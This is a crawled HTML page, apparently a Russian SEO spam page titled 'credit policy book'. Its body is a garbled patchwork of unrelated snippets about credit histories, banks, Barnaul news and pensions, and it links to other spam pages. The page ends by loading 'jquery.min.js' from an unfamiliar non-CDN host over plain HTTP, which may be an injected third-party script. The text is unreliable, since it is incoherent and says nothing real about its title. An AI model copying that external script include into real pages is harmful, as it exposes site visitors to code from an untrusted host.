

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ahniewait.patrickfiller.com/pjixj8-kreditnaya-politika-kniga.html
body_size: 3549
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Кредитная политика книга - ahniewait.patrickfiller.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ahniewait.patrickfiller.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Кредитная политика книга</h2>
                            </header>
                            <p>Кредитная история — это информация об исполнении субъектом кредитной истории, то есть об исполнении заемщиком принятых на себя обязательств по кредитным договорам. Банки.ру - сайт о вкладах и банках. Уникальная база данных по вкладам с поисковой системой. Всегда свежие новости по банковской и экономической теме. Приднестровский республиканский банк проводит мониторинг предприятий промышленности, сельского хозяйства, организаций малого и среднего бизнеса. 2019 ЗАО «Аргументы и Факты» Генеральный директор Руслан Новиков. Главный редактор еженедельника «Аргументы и Факты» Игорь Черняк. ДЕНЬГИ. КРЕДИТ. БАНКИ  Под редакцией заслуженного деятеля науки РФ, доктора экономических. Раскрытие информации Лицензии Банка России № 045-13567-001000 на осуществление деятельности по управлению ценными бумагами. Банк России предлагает к обсуждению основные принципы добросовестного поведения на финансовом рынке 20.03.2019. Макроэкономика как наука зародилась относительно недавно. До 30-х годов двадцатого века самого термина «макроэкономика» просто не существовало как такового. 
Миссия Небанковская кредитная организация-центральный контрагент "Национальный Клиринговый Центр" (Акционерное общество), сокращенное наименование НКО. ВНИМАНИЕ! Обсуждаем в теме Обсуждаем фф4. В этой теме только новости! Официальная презента. Кредитная история — это информация об исполнении субъектом кредитной истории Банки.ру - сайт о вкладах и банках. Уникальная база данных по вкладам с поисковой системой. 
Последние новости Барнаула и Алтайского края, важные события дня, сводка происшествий. Банк России предлагает к обсуждению основные принципы добросовестного поведения. 2019 г. Средневзвешенные курсы валют в 2019 году, помесячно Средневзвешенные курсы валют Приднестровский республиканский банк проводит мониторинг предприятий промышленности. Макроэкономика как наука зародилась относительно недавно. До 30-х годов двадцатого века. 
Вниманию банков – ЦБ РФ внес изменения в положение об обязательных резервах. Тип организации: международная организация: Официальные языки: азербайджанский. Весь год мошенники придумывали новые схемы хищения денег доверчивых граждан. Информационно-технологическое сопровождение пользователей  ВХОД. Посол Китая в России — о борьбе с коррупцией, российско-китайских проектах. Пенсия за выслугу лет военнослужащим: кому положена, надбавки к пенсии, расчет. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="pjixj8-avatariya-vk-chity.html">Аватария вк читы</a></li>
                                <li><a href="pjixj8-raspisanie-avtobusov-nizhniy-novgorod-saransk-cena-bileta.html">Расписание автобусов нижний новгород саранск цена билета</a></li>
                                <li><a href="pjixj8-trudovoy-dogovor-s-rabotnikom-forma-i-soderzhanie.html">Трудовой договор с работником форма и содержание</a></li>
                                <li><a href="pjixj8-zvukovoy-analiz-slov-2-klass-prezentaciya.html">Звуковой анализ слов 2 класс презентация</a></li>
                                <li><a href="pjixj8-skachat-klubnye-pesni-2014-2015.html">Скачать клубные песни 2014 2015</a></li>
                                <li><a href="pjixj8-kak-pisat-izlozhenie-4-klass-prezentaciya.html">Как писать изложение 4 класс презентация</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Кредитная история: узнать, проверить Банки.ру.</li>
<li>Банки.ру - Моя кредитная история Банки.ру.</li>
<li>Новости Барнаула, главные события Алтайского края.</li>
<li>Деньги. Кредит. Банки.</li>
<li>Пресс-служба Банк России.</li>
<li>Банк Приднестровья.</li>
<li>Банк Приднестровья.</li>
<li>Макроэкономика — Википедия.</li>
<li>Ford Focus.</li>
<li>Ассоциация российских банков.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-grazhdanskiy-kodeks-rf-2015-dogovor-oferty.html">Гражданский кодекс рф 2015 договор оферты</a></li>
                                            <li><a href="pjixj8-zhurnal-mod-485-skachat-besplatno.html">Журнал мод 485 скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-tekst-pesni-kripmus-prosti-menya.html">Текст песни kripmus прости меня</a></li>
                                            <li><a href="pjixj8-hodataystvo-o-vydache-sudebnogo-zaprosa-obrazec.html">Ходатайство о выдаче судебного запроса образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-film-smertelno-zhivoy-skachat-torrent.html">Фильм смертельно живой скачать торрент</a></li>
                                            <li><a href="pjixj8-mody-na-skayrim-muzhskie-tela-so-stoyakom.html">Моды на скайрим мужские тела со стояком</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-paveleckaya-biryulevo-passazhirskaya-raspisanie.html">Павелецкая бирюлево пассажирская расписание</a></li>
                                            <li><a href="pjixj8-germaniya-prezentaciya-istoriya.html">Германия презентация история</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
